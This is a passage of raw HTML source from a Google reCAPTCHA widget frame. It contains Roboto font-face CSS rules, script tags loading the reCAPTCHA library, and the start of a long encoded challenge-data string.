  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UWMTiSNNTw5wzX7yKV_gzw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UWMTiSNNTw5wzX7yKV_gzw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UWMTiSNNTw5wzX7yKV_gzw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IGTCvsKzwp0Gwq8MPMK/[base64]/Z8OOYMKSKxDDm8OAwrLCl1hbMcK/SFI2wofDmsK/OcKxZsKKwrtawrLCuiUewrc3SW/DvG8+w683E0bCs8OhZABueFbDgMOwUi7CswHDvRBZXBJewpDDkX3DjUtpwrPDljw2wo0MwoQ2GsOgw6ZdE0LDmMKpw71wPxAtPMOUw73DqmssCCXDmjfCksOewq94w77DuzvDtcOzR8OHwo/CpsO5w7FSw4dAw7PDvcO+wr1Gwpt6wrbCpMOlPsO4acKSdksdF8Odw4HCucO3NMKuw5nCs3bDtcKZRhDDhMO0KhVgwrVGbMOpSsOvGcOKNsKfwo7DqS5kwqt5w6g0wrsjw4vCjsKcwovDnGHDlmXDjkJAfcOIY8Oywpdtw7zDvRTDtMODasOTw4g/VSk0w7clwqwrZ8KEw587NTsqw7XCvFAMRcO7V1fCiSFlwq40SwPDn8Ofb8OIw6XCk087w4nCpcKqXRLDjV56w6ESLcKeRcOUVyF1CMKXw7TDo8OcNBJ7bzAVwpfCtA/CtVzDs8OgUSspDcK2AcO4wql/[base64]/CpMKkwo5Nw5rCuMOJYcOZfMKQw5TCgiVtK1fDjxwKwq47w6bDjsOmZw5hwrzCpmNxw6jClsOKD8OlS8KFRApTw6DDkzrCn1nConFLScKqw6BeaTEbwqBSfibCmg0KesK/wpbCrxFWw43CgDfCicOXwqjDiBXDl8K3MMKpw6XCoyPDs8OEwozCnErChT9QwqEVwocaGH/[base64]/[base64]/OG/ChybChXbClsKGcizCo8K9LCVAw5TCkcKqwrxBdsKRw5kgw7c7wpUAIRBaW8Kywpp8wqrCv3bDuMK6DT7ClG/Cj8KZwrNNbXRBGT/CkMOeL8KCZcKee8OgwoU/wqrDoMOCAsO4wqZqKsOPFFzDgBNWwqLCq8OewptWw7/DpcKfwo83TcK2NsK7O8KCWcOWXBbDkApsw79Gwp3Dlixawo/CmMKPwozDnTk2esOWw7cDfGwJw4xBw4hHLcKmZ8KSwonDtwcxc8K/Mm7ChRYvwrBub2vDpsK3wolww7LCmcKyC18Pwo1Sbj5Mwr9DYMOtwphyRMOtwoXCtB1FwpXDt8Oew7Q8eSloBcODSxdFwpgqHsKUw5XCscKiw58MwqfDi3Azw4lQwqAKMQwWY8OCBHvCviTClMOEwoEqw5hsw5V/fn9pPcK0IwfCi8O5aMOtenVQQyzDqXVDw6LDqlxeHcKAw51gwrgXw40rwot1eV9HJsO1VsOHw7dwwrxmw4LDq8KiT8KywolGMisPT8KjwqR9ElMdaRA/[base64]/DlMO/FX9Zw6/[base64]/Cq8KYw4/Dh095NMKsw6jCmwZywpZaIFgDwq4qAmjDrEAfw58kF38jwqjCilwewpZLP8KgXSLDj0XCmMOdw7nDnsKpZcKTwr4awofCkcK+wptdesOTwpDCiMKzG8KYRjHDu8OgOizDr2NgN8KgwrnClcOuWMKnU8KwwqjCjXnDmRzDiSDChwvDgMOpaQhTwpZCw5fCv8OgPV/CuWfCtQpzw5TDq8K1b8KSwr9HwqBlwrbCtsKPdcOMIh/[base64]/DpDNowqx9HhlcIcOxw41cL8Kcw7rClnPCg1TDicKLw63CpT53w5/CvBtHAcOMw67Dqz7Cgy9fw5fCklMDwoXChMOGTcOobsOvw6/CiUN1WQ7Dv3R5wolxdQPCmE0jwq3Co8O/eT4Yw511wo5hw7gMwqsydsOIY8O2wrBdwr8SHE3DglUIG8OPwpLCnzFUwpUSwqDDjcO/[base64]/[base64]/[base64]/[base64]/Crgp/wpfCg1PCsMKAV3FZdQvCl8KLXsOBwrEDTsKswoPChRfCssO0B8OLWmLDqQk9w47DphjCkj0ObcK7wofDiAPCqcOfDMKCUlIWTMOrw6IhCyzCgD3CvHdvMcObEsO+wpHDognDn8O6ai7DhSjCukMYZcKrw5XChkLCoTrCigXCjmLCikPCuhRzXjjCgcKlXsOowoDCn8K/[base64]/[base64]/CrAUbwo1pw6vDknbDrSUNPMOKEcKUDAxFwrYvQMKoHMK2dyl4AG7CviHDolvCjEzDhMOjasOewqLDpQtnw5AIasKzIi/[base64]/IsKAeMO8w53DmsOYcUTDlsKaw6vDlyMVwoB1wrzDq8K+KMK2UMOUKFV7wphzc8OJIXA/wpzDsxzDqHpcwrV8EGDDmsOdGVJ9UjPDp8KVwrx+IMOVw6HCpMOZwpvDhkcLQHrCt8KRwrrDuXwewpTDhsOHwoopwq/[base64]/DnjJrw48QSBJVOnRlwq8JS14kGXAIWgrCim1Iw5XDiHPChcKfw4PDv14hBFogwrPDhmPDuMOEw6Zew7Riw7jDkMK6wo4iVATClsK4wpN6woFqwqPCg8Kfw4fDhWdseyJ4w5Z/[base64]/Cu8KTw6JKw6PDtRzCikXCtsK8wpMLXWo1MXfCq8OOwpzDuCzChsKBTsK1MwRbTMKrwp1+IsKkwrYGTMKowrlNVsKCMsKvwpRWAcKXGMKywqXCvnBowosrUmXDsmnCvsKrworDp2grAQ7Dv8OEwp14w6PDicORw4jDiiTCgh1pR0E6DMKdw7ltWcKcw7/[base64]/Cuwcjw7J4UUfDmMKNw69kR1hRBcKywpQwW8OJSQtJwq4DwrtTLg/CqsONw4nCncO0FyEHw47Dn8ORw4/CvAzCjDfDpyrDpcOlw7Z2w5plw5fDhx7CpAgjwq50WCLDi8OoNUXDk8O2OVnDqMKXYMOBXE/[base64]/ClsKOeFPDrQVRwo/Doy98wo/CiW7CnUpZYmlRdcO4BXI4dE/DqWDClsO1wqrCpMKFA0PCjBLDozk3DHfCosOhwqp5w5FQw60rwpBJMyjChiXCjcO7ScOfesKWe2V6woHCnnFUwp/DrljDvcOhacO1PgzCrMKHw63Di8Kuw7ZSw5TChMKIw6LChVxnw6t+O2TCkMK1w6TCjMK2TSU+fRkkwr8AcMKtw5VTfsOAwrrDt8OeworDhsKow75Ow7DDusKiw69DwrUawqDClRQqccKbZVNEwpfDpcOFwopowpkGwr7Dj2M9ecKAS8OsI399BXV7eWsRfxvCiiTDvg/CkcOQwrk3wr3CiMO+RGcrcyt+wolYCsOYwobCtcOUwrkufcKkwrIIXMOXwpouTcO4eETCvsK2NxzCuMOpcGN4DsOjw5RLbwtLK2XCncOIRVNOBi/ChWcaw7bChzIEwoHCqxnDgyZhwoHCqsOcZwfCv8OhZsKYw4BBf8K7wqJ4w5RywrzCh8ODwownXwnDgMOmLm4Xwq/[base64]/CgMOmw7ULHsKtSsOKQyzDgMKbwqHDlMK4woXCgnUeDcKHwpzDqy8vw7XCvMO/HcOkwrvCksOHEC1Pw5rCi2AXwq7Ci8OtJnsXDMKgdiXCpMOYwrHDiVwHEMKeUnDDscOlLjQIGsKlVGVww4TCn0k3w51FFnvDusKewojDh8Kew4TDh8O7L8Ocw7XCp8OPSsOvw4fCsMKwwrvDrwVKH8KWw5PCo8Otw40KKRY/a8Opw6/[base64]/DssK/w4t+F8Oewp5gwrLCvxVRwoPDrSsbcH1GUTTCj8K3wrRiwqfDpsKOw6d+w4nDqlEjw4BQQ8KjZ8KuNsKpwrjCqcKsOTLCsEE3wrw/wq8XwoA9w4hdLcKdw6fCoxIXOsOlLFnDtcKRCn3CrUVgf0nDsyPCh3/DscKQwplpwqRLbBLDuiQPwr/Cg8Kdw7lgZ8KveA/DuCbCn8Oew4EbV8OIw6NvB8O9wqnCpMOww6DDvcKzw58Iw4kvfMOewpMKwpjCiThBLMOVw4XCvRtSwr/Cr8OgHi9kw65pwr/CvcKqw4sfOMKrwo0dwqrDqcOXC8KcEsO7w7s7OzLCrsOew6pgKzXDgGjCoT8yw7LCrFEXwrLCnsOtacOdACI6wrXDoMKsfFLDr8KmET/DjEjCsTXDqSAYVsO6M8KkbsOWw6Few7EwwpzDj8Kkwq7CvyzCjsOWwrk/[base64]/w47CosKnOyPDog1+OcKUCsOjCCI0wqRwGMO8NsKXecOpw7AuwpZfWsKKw4w9HVUowqNLE8Kaw51pwrl2w7jCqhtKLcOPw55cwohIwrzCmsKzwpXDhcOHS8KFAR08w4Y+QcOowrrDsAzCqMK0w4fDucK+DhjDoyPCp8KmT8OkK087c0IZwo/DmcOdw6ELwqV/w6xGw75HJEJ9RHQnwpnDvnMSLsOWwrPCoMKBQSPDs8KObxUiwq5WccKKwrDDnsKmw6lhAW1MwpVyesOoVB3Cn8KswpE7wo3DocO/AsOnN8O9ccOBBsKMw7zDvcOjw7rDgjTDvMOoTsOKw6cnPnHCuSrClMOgwq7CgcKKw5jCh0zDgcO2wq0LEMK5bcK7SHoNw5Fmw5RfQFQ0BMOzYibDtD/[base64]/woPDgWdWO8Kxw6/CisOcdQTDncOUccOww6fDusK2C8OGfsKFwofDjVlew4xawpXDgG9LcsOOVXlmw5/CnBXCi8OxZsOtb8Opw7zCncO1bsO0woDCncOhw5JWaBNWw5/[base64]/MD7DjTlQc2bCn8Krw4DDr8OGw6J7bEnDozPDqzvDmsO7cjfCoA/DpMKvw7tfw7TDisKkRMOEwqARKyBCwqXDqcKXQjRvDMOaX8OXeBDDjMO5w4JvFsO2RWwqwqTDvcKvccO5w7TCoW/CmVU2aCYfRHPDtcOcwoLCkEFDUcOfB8KNw53CqMOCcMKrw7Z9fcO8wrcQw55NwqvCgsO6V8Kdw47CnMOtCsOZwozDjMOIwobCqW/DnxA5wq9gG8Ocw4fChsKIfMKnw5TDpMO5Ai0+w7jDl8OuB8KzeMKzwrEKecOgG8KKw7dhcsKfBAlfwoTCucOaCzIuAsKjwozDoydRSCnCssOVG8OVSFokYEXDqcKBPDt+QEIMC8K5fnzDg8OmScKuF8OdwrLCqMKYaSDCjhJuw73DrMOywq/CgcO0ThbDn3LDusOowrhOTSvCisO+w7TCoMKFLMK/[base64]/wqnDpyfCtMOmRsKWw5XDlyZvw7Y+FMOaw4sXGw/CiGN/QcOww4/DjsOuw5rCiwJUwqRgPXTDjxzDqm3Du8OTRCsYw7/[base64]/CljYlw5dvw6pPwo7CgkM+L0tWwoNVw57CoMKbbBQDeMO+w6YbGW1BwqB/w5wtKFY/wrTDvnvDq2A8YsKkTS/Cn8OVN2B8F2HDg8OOwr7CtzBQDcOsw77CpmJjMVrCuBHDpUJ4wok2F8OCworCo8KzWjlTw43DsD7Cjg4nw4x6w6TCpW4PYR5AwpnCnsK1CcKZAibCr0vDnsK+w4LDl25YFcKlanzCkiXCt8Opw7tIbRnCiMK0cjI9BzLDucOOw5xow4/[base64]/K2jDhR/CusOWaxXDqMO1wp/Cjz5NcMK5dMOVw4IGVcOtw7vCgT0ww4rCmMOvMh/[base64]/[base64]/Ct18Gwohgw5rDiMKuw4PDqljDicKAw7zDq8Ovw5pNB8OvA8OiCT5wOCEDRMK/wpZbwp9/wo81w6Muw5x4w7wyw5bDnsO3KRRlwqlHWADCqcK5GsKXw7TCv8KeYcOmF3nCmD/[base64]/wovDmDjCsWV5wo7DssKFFDbDo0zCvcO/[base64]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[base64]/w4LDicKPcyTCiMKTOwzCo3wrS8OLwqHDjcKXw5cCE09OLm/CqsKAw4g3XcOnAH/[base64]/CjcORwqbChgPCqAbDix4jw63DqcKYw4A5w6tkflPCrMKkw7TDiMOPScOfX8OiwoFMw54TcgrDlcOdwpPCk3BJVF7Ci8OMCsKAw7tTw7/Ch01AIsOTMMKZelTCjGIdFkfDjlHDvsK5wrkhdsK/fMKEw4U1FcKxfMOowrrCiWnDksOew6o2ZMOdSi8DJ8Oqw6HDpMO+w5rCgQNdw6dnw43Dm2YGPmx/w5DChSHDmVcKRzkAPBB9w77DsC59DFJ0XcKOw50IwrjCocOVRcOHwp9IJcK9FsKuRFh3wrHDog3DsMKDwrXCu2vDmH3DgRwwaB0DZQgydcKWwpJuwpB+CwUQw7bCjQZZw7/CqT9